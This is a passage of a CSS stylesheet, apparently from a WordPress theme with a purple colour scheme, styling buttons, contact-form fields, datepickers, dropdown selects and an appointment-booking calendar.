  line-height: 29px;
  font-weight: 600;
}
.bg-primary {
  background-color: #5629b7 !important;
}
.br-radius {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-box {
  padding: 30px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
}
.ct-bgimage {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.row-visible {
  overflow: visible !important;
}
.ct-close {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 30px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-close:before, .ct-close:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: "";
  background-color: #282828;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 22px;
  top: 21px;
}
.ct-close:before {
  top: 15px;
  -webkit-transform: rotate(45deg);
  -khtml-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ct-close:after {
  -webkit-transform: rotate(-45deg);
  -khtml-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
}
.ct-close:hover:before, .ct-close:hover:after {
  background-color: #5629b7;
}
.ct-icon-plus {
  height: 10px;
  width: 10px;
  position: relative;
  display: inline-block;
}
.ct-icon-plus:before, .ct-icon-plus:after {
  content: "";
  background-color: #5629b7;
  position: absolute;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-icon-plus:before {
  width: 100%;
  height: 2px;
  top: 4px;
  left: 0;
}
.ct-icon-plus:after {
  width: 2px;
  height: 100%;
  left: 4px;
  top: 0;
}
.text-while {
  color: #fff;
}
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.text-right, .align-right {
  text-align: right;
}
.text-left, .align-left {
  text-align: left;
}
.text-center, .align-center {
  text-align: center;
}
.style-none {
  list-style: none;
  margin: 0;
}
.z-index-0 {
  z-index: 0;
}
.z-index-1 {
  z-index: 1;
}
.z-index-2 {
  z-index: 2;
}
.subtitle {
  font-weight: 700;
  font-size: 14px;
  color: #5629b7;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.text-gradient {
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -o-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -o-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
}
@media screen and (min-width: 1200px) {
  .rm-padding-right {
    padding-right: 0 !important;
  }
  .rm-padding-left {
    padding-left: 0 !important;
  }
}
@media screen and (min-width: 992px) {
  .flex {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-wrap: wrap;
  }
  .flex .flex-col {
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
  .flex-two {
    display: flex;
    display: -webkit-flex;
    display: -ms-flex;
    flex-flow: row wrap;
  }
  .flex-two .flex-col {
    flex: 1 0 0px;
    -webkit-flex: 1 0 0px;
    -ms-flex: 1 0 0px;
    display: flex !important;
    display: -webkit-flex !important;
    display: -ms-flex !important;
    flex-wrap: wrap;
    align-items: center;
    -webkit-align-items: center;
    -ms-align-items: center;
  }
}
@media screen and (min-width: 992px) {
  .text-left-lg {
    text-align: left !important;
  }
  .text-right-lg {
    text-align: right !important;
  }
}
@media screen and (max-width: 1199px) {
  .align-center-md {
    text-align: center;
  }
  .align-left-md {
    text-align: left;
  }
  .align-right-md {
    text-align: right;
  }
}
@media screen and (max-width: 991px) {
  .text-center-md {
    text-align: center !important;
  }
  .text-left-md {
    text-align: left !important;
  }
  .text-right-md {
    text-align: right !important;
  }
  .align-center-sm {
    text-align: center;
  }
  .align-left-sm {
    text-align: left;
  }
  .align-right-sm {
    text-align: right;
  }
}
@media screen and (max-width: 767px) {
  .text-center-sm {
    text-align: center !important;
  }
  .text-left-sm {
    text-align: left !important;
  }
  .text-right-sm {
    text-align: right !important;
  }
  .align-center-xs {
    text-align: center;
  }
  .align-left-xs {
    text-align: left;
  }
  .align-right-xs {
    text-align: right;
  }
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: inherit;
  opacity: 1;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}
input::-o-placeholder, textarea::-o-placeholder {
  color: inherit;
  opacity: 1;
}
input::-ms-placeholder, textarea::-ms-placeholder {
  color: inherit;
  opacity: 1;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select, .nice-select {
  background-color: rgba(255, 255, 255, 0.7);
  border: 1px solid #d0e7fa;
  color: #758ca0;
  padding: 6px 29px;
  line-height: normal;
  font-size: 14px;
  height: 60px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
  outline: none;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus, select:focus, .nice-select:focus {
  outline: 0;
  border-color: #5629b7;
}
select {
  height: 60px;
}
textarea {
  line-height: normal;
  padding-top: 18px;
  padding-bottom: 18px;
  height: 150px;
}
.ct-select form {
  position: relative;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-select select {
  height: 60px;
  line-height: 37px;
  font-size: 15px;
  background-color: transparent;
  position: relative;
  z-index: 99;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
.ct-select i {
  position: absolute;
  right: 14px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.wpcf7-form .input-filled {
  position: relative;
  margin-bottom: 30px;
  z-index: 1;
}
.wpcf7-form .input-filled > label {
  font-size: 16px;
  color: #0d2335;
  margin-bottom: 10px;
}
.wpcf7-form .input-filled > label + i {
  display: none;
}
.wpcf7-form .input-filled.wpcf7-textarea-wrap > i {
  top: 27px;
  -webkit-transform: translate(0px, 0%);
  -khtml-transform: translate(0px, 0%);
  -moz-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  -o-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}
.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  display: none;
}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-not-valid {
  border-color: #f13c3c !important;
}
.wpcf7-form .wpcf7-response-output {
  border: 1px solid #cfe6f1;
  padding: 10px 30px;
  margin: 20px 0 0;
  font-size: 14px;
  background-color: #fff;
}
.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  color: #398f14;
}
.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors {
  color: #f13c3c;
}
.wpcf7-form .ajax-loader {
  display: none !important;
}
.wpcf7-form .wpcf7-menu {
  display: block;
}
.wpcf7-form .wpcf7-menu select {
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  position: relative;
  z-index: 99;
}
.wpcf7-form .wpcf7-menu select option {
  padding: 5px;
}
.wpcf7-form button.wpcf7-submit {
  padding-left: 30px;
  padding-right: 30px;
}
.wpcf7-form button.wpcf7-submit i {
  margin-left: 24px;
}
.ct-contact-form-default.style1 .wpcf7-form-control + i, .ct-contact-form-default.style2 .wpcf7-form-control + i {
  font-size: 14px;
  color: #a4b2bf;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 30px;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit), .ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit) {
  border-color: #cfe6f1;
  height: 70px;
  color: #a4b2bf;
  padding-left: 40px;
  padding-right: 60px;
  text-overflow: ellipsis;
}
.ct-contact-form-default.style1 .wpcf7-form-control:not(.wpcf7-submit):focus, .ct-contact-form-default.style2 .wpcf7-form-control:not(.wpcf7-submit):focus {
  border-color: #5629b7;
  color: #0d2335;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-textarea, .ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea {
  padding-top: 22px;
  height: 120px;
}
.ct-contact-form-default.style1 .wpcf7-form-control.wpcf7-textarea + i, .ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea + i {
  top: 23px;
  -webkit-transform: translate(0, 0);
  -khtml-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.ct-contact-form-default.style2 .wpcf7-submit {
  padding-left: 47px;
  padding-right: 47px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-contact-form-default.style2 .wpcf7-form-control {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.ct-contact-form-default.style2 .wpcf7-form-control.wpcf7-textarea {
  height: 180px;
}
#ui-datepicker-div {
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 4px 15px rgba(0, 0, 0, 0.24);
  border: none;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header {
  background-color: #5629b7;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 3px 3px 0 0;
  -khtml-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  font-weight: normal;
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before, #ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  font-family: "Material-Design-Iconic-Font";
  font-size: 16px;
  color: rgba(255, 255, 255, 0.4);
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before {
  content: "\f2f4";
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}
#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before {
  content: "\f2f6";
}
#ui-datepicker-div .ui-datepicker-title {
  color: #fff;
  font-size: 16px;
  line-height: 40px;
  margin: 0 40px;
}
#ui-datepicker-div .ui-datepicker-title select {
  font-size: inherit;
  color: #fff;
  line-height: normal;
  height: inherit;
  background-color: transparent;
  -webkit-appearance: none;
  -khtml-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  margin: 0;
  padding: 0;
  width: inherit;
  border: none;
}
#ui-datepicker-div .ui-datepicker-title select option {
  padding: 0;
}
#ui-datepicker-div .ui-datepicker-calendar {
  background-color: transparent;
  border: none;
  margin: 0;
}
#ui-datepicker-div .ui-datepicker-calendar thead {
  background-color: #5629b7;
}
#ui-datepicker-div .ui-datepicker-calendar th span {
  text-transform: uppercase;
  color: #fff;
}
#ui-datepicker-div .ui-datepicker-calendar td {
  font-size: 12px;
}
#ui-datepicker-div .ui-datepicker-calendar td a, #ui-datepicker-div .ui-datepicker-calendar td span {
  background-color: transparent;
  border: medium none;
  text-align: center;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-active, #ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: #5629b7;
  color: #fff;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight, #ui-datepicker-div .ui-datepicker-calendar td span.ui-state-highlight {
  background-color: rgba(86, 41, 183, 0.7);
}
form .select2-container--default {
  width: 100% !important;
}
form .select2-container--default .select2-selection {
  border: 1px solid #e9e9e9;
  height: 48px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
form .select2-container--default .select2-selection .select2-selection__rendered {
  line-height: 48px;
  padding-left: 25px;
  padding-right: 45px;
  font-size: 14px;
  color: #5f5f5f;
}
form .select2-container--default .select2-selection .select2-selection__arrow {
  right: 20px;
  top: 50%;
  color: #5f5f5f;
  height: 20px;
  width: 20px;
  line-height: 20px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
form .select2-container--default .select2-selection .select2-selection__clear {
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: 30px;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 20px;
  color: #8f8f8f;
}
form .select2-container--default .select2-selection .select2-selection__placeholder {
  color: rgba(55, 55, 55, 0.87);
}
.select2-container.select2-container--open .select2-dropdown {
  border-color: #e7e8e9;
}
.select2-container.select2-container--open .select2-dropdown .select2-search__field {
  border: 1px solid #e7e8e9;
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container.select2-container--open .select2-results li.select2-results__option--highlighted {
  background-color: #5629b7;
}
.ct-field-checkbox {
  position: relative;
  padding-left: 27px;
}
.ct-field-checkbox .icon-check {
  border: 1px solid #e1e3e3;
  border-radius: 1px;
  display: block;
  height: 17px;
  width: 17px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  z-index: 1;
}
.ct-field-checkbox .icon-check:before {
  content: "\f00c";
  font-size: 13px;
  color: #5629b7;
  position: absolute;
  top: -4px;
  left: 1px;
  font-family: FontAwesome;
  opacity: 0;
}
.ct-field-checkbox input {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  z-index: 3;
}
.ct-field-checkbox input:checked + .icon-check:before {
  opacity: 1;
}
.nice-select {
  padding-top: 0;
  padding-bottom: 0;
  position: relative;
  padding-right: 40px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}
.nice-select:after {
  content: "\f2f9";
  font-family: "Material-Design-Iconic-Font";
  font-size: 20px;
  color: #c9cce4;
  position: absolute;
  right: 28px;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
}
.nice-select span.current {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 58px;
}
.nice-select .option {
  text-overflow: ellipsis;
  overflow: hidden;
}
.nice-select.open .list {
  width: 100%;
  max-height: 250px;
  overflow: auto;
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: scale(1) translateY(0);
  -ms-transform: scale(1) translateY(0);
  transform: scale(1) translateY(0);
}
.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}
.nice-select.disabled:after {
  border-color: #ccc;
}
.nice-select.wide {
  width: 100%;
}
.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}
.nice-select.right {
  float: right;
}
.nice-select.right .list {
  left: auto;
  right: 0;
}
.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}
.nice-select.small:after {
  height: 4px;
  width: 4px;
}
.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}
.nice-select .list {
  margin-top: 4px !important;
  margin-left: -2px !important;
  margin-right: -2px !important;
  border: 2px solid #e9e9e9;
  background-color: #fff;
  padding: 12px 0px;
  box-sizing: border-box;
  opacity: 0;
  overflow: hidden;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  color: #a7a7c1;
  font-size: 14px;
  width: calc(100% + 4px) !important;
  width: -webkit-calc(100% + 4px) !important;
}
.nice-select .list .selected {
  color: #5629b7;
}
.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}
.nice-select .option {
  cursor: pointer;
  line-height: normal;
  list-style: none;
  outline: none;
  padding: 6px 22px;
  text-align: left;
  -webkit-transition: all 0.2s;
  -khtml-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  margin-bottom: 0 !important;
}
.nice-select .option:hover {
  color: #5629b7;
}
.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}
.no-csspointerevents .nice-select .list {
  display: none;
}
.no-csspointerevents .nice-select.open .list {
  display: block;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title {
  color: #5629b7;
}
body #content #booked-profile-page .booked-profile-header, body #content table.booked-calendar th {
  background-color: #5629b7 !important;
}
body #content table.booked-calendar tr:not(.days) th {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
body #booked-profile-page input[type="submit"].button-primary:hover, body table.booked-calendar input[type="submit"].button-primary:hover, body .booked-list-view button.button:hover, body .booked-list-view input[type="submit"].button-primary:hover, body .booked-modal input[type="submit"].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover, body #booked-profile-page .appt-block .google-cal-button > a:hover {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a, #ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover, body #booked-profile-page input[type="submit"].button-primary, body table.booked-calendar input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-list-view button.button, body .booked-list-view input[type="submit"].button-primary, body .booked-modal input[type="submit"].button-primary, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button, body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block, body #booked-profile-page .appt-block .google-cal-button > a, body .booked-modal p.booked-title-bar, body table.booked-calendar td:hover .date span, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active, body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover, .booked-ms-modal .booked-book-appt {
  background-color: #5629b7 !important;
  border-color: #5629b7 !important;
}
body #content table.booked-calendar td.today .date span {
  border-color: #5629b7 !important;
}
body #content table.booked-calendar td.today:hover .date span {
  background-color: #5629b7 !important;
}
body #content table.booked-calendar td.active:hover .date span {
  color: #fff !important;
  /* Date Time Picker */
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
  color: #5629b7 !important;
}
body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover, body .xdsoft_datetimepicker .xdsoft_calendar td:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  background: #5629b7 !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, body .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover, body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current.xdsoft_disabled:hover body .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current body .xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current, body .xdsoft_timepicker .xdsoft_time_variant .xdsoft_current {
  background-color: #5629b7 !important;
  -webkit-box-shadow: none !important;
  -khtml-box-shadow: none !important;
  -moz-box-shadow: none !important;
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  box-shadow: none !important;
  color: #fff !important;
}
body .xdsoft_datetimepicker {
  font-family: inherit;
}
body .xdsoft_datetimepicker .blue-gradient-button {
  font-weight: 700;
}
.btn, button, .button, input[type="submit"] {
  background-color: #5629b7;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 0 40px;
  line-height: 60px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  position: relative;
  display: inline-block;
  text-align: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  z-index: 1;
  font-weight: 700;
  outline: none;
  white-space: nowrap;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus, .btn:active, button:active, .button:active, input[type="submit"]:active {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  outline: none;
  text-decoration: none;
  background-color: #3f1e85;
}
.btn span, .btn i {
  display: inline-block;
  vertical-align: middle;
}
.btn i {
  margin-left: 8px;
}
.btn.size-lg {
  line-height: 50px;
  padding: 0 32px;
}
.btn.btn-default, .btn.btn-secondary {
  overflow: visible;
  background-color: transparent;
  border: none;
}
.btn.btn-default:before, .btn.btn-secondary:before, .btn.btn-default:after, .btn.btn-secondary:after {
  content: '';
  z-index: -1;
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: transform 0.3s, opacity 0.3s;
  -khtml-transition: transform 0.3s, opacity 0.3s;
  -moz-transition: transform 0.3s, opacity 0.3s;
  -ms-transition: transform 0.3s, opacity 0.3s;
  -o-transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-backface-visibility: hidden;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.btn.btn-default:before, .btn.btn-secondary:before {
  border: 2px solid #5629b7;
  opacity: 0;
  -webkit-transform: scale3d(1.2, 1.2, 1);
  -khtml-transform: scale3d(1.2, 1.2, 1);
  -moz-transform: scale3d(1.2, 1.2, 1);
  -ms-transform: scale3d(1.2, 1.2, 1);
  -o-transform: scale3d(1.2, 1.2, 1);
  transform: scale3d(1.2, 1.2, 1);
}
.btn.btn-default:after, .btn.btn-secondary:after {
  background-color: #5629b7;
}
.btn.btn-default:hover, .btn.btn-secondary:hover, .btn.btn-default:focus, .btn.btn-secondary:focus, .btn.btn-default:active, .btn.btn-secondary:active {
  color: #5629b7;
}
.btn.btn-default:hover:before, .btn.btn-secondary:hover:before, .btn.btn-default:focus:before, .btn.btn-secondary:focus:before, .btn.btn-default:active:before, .btn.btn-secondary:active:before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  -khtml-transform: scale3d(1, 1, 1);
  -moz-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  -o-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.btn.btn-default:hover:after, .btn.btn-secondary:hover:after, .btn.btn-default:focus:after, .btn.btn-secondary:focus:after, .btn.btn-default:active:after, .btn.btn-secondary:active:after {
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  -khtml-transform: scale3d(0.8, 0.8, 1);
  -moz-transform: scale3d(0.8, 0.8, 1);
  -ms-transform: scale3d(0.8, 0.8, 1);
  -o-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
}
.btn.btn-default.btn-secondary:before, .btn.btn-secondary.btn-secondary:before {
  border-color: #002172;
}
.btn.btn-default.btn-secondary:after, .btn.btn-secondary.btn-secondary:after {
  background-color: #002172;
}
.btn.btn-default.btn-secondary:hover, .btn.btn-secondary.btn-secondary:hover {
  color: #002172;
}
.btn.btn-default.btn-app:before, .btn.btn-secondary.btn-app:before {
  border-color: ;
}
